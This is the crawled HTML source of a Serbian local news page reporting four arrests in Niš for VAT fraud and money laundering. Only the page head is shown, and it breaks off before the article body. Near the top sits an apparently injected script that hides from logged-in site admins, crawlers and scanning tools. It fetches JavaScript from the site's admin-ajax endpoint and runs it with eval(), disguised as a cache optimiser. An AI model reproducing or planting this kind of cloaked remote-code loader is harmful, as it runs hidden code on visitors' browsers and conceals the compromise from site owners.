

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/
body_size: 31696
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Zbog sumnje da su počinili krivično delo poreske prevare u vezi sa porezom na dodatu vrednost kao i pranje novca, inspektori Poreske policije i pripadnici Ministarstva unutrašnjih poslova su po nalogu Višeg javnog tužilaštva u Nišu uhapsili četiri osobe, saopštila je Poreska uprava. Uhapšeni su od septembra 2019. godine do septembra ove"><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tvzonaplus.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.6.8' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.6.8' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/187877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=187877' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "LA\u017dNI RA\u010cUNI, LA\u017dNE FAKTURE: ZBOG PORESKE PREVARE UHAP\u0160ENE \u010cETIRI OSOBE",
    "description": "Zbog sumnje da su po\u010dinili krivi\u010dno delo poreske prevare u vezi sa porezom na dodatu vrednost kao i pranje novca, inspektori Poreske policije i pripadnici Ministarstva unutra\u0161njih poslova su po nalogu Vi\u0161eg javnog tu\u017eila\u0161tva u Ni\u0161u uhapsili \u010detiri osobe, saop\u0161tila je Poreska uprava. Uhap\u0161eni su od septembra 2019. godine do septembra ove",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2022-11-29T12:07:53+01:00",
    "datePublished": "2022-11-29T12:07:53+01:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2022/11/lisice.jpg",
        "width": "480",
        "height": "360"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "Hronika",
        "Udarne"
    ]
}</script>
<meta property="og:description" content="Zbog sumnje da su počinili krivično delo poreske prevare u vezi sa porezom na dodatu vrednost kao i pranje novca, inspektori Poreske policije i pripadnici Ministarstva unutrašnjih poslova su po nal…"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE"/>
<meta property="og:url" content="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2022/11/lisice.jpg"/>
<meta property="og:image:width" content="480"/>
<meta property="og:image:height" content="360"/>
<meta property="article:published_time" content="2022-11-29T12:07:53+01:00"/>
<meta property="article:modified_time" content="2022-11-29T12:07:53+01:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2022/11/lisice.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/","name":"LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-187877 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
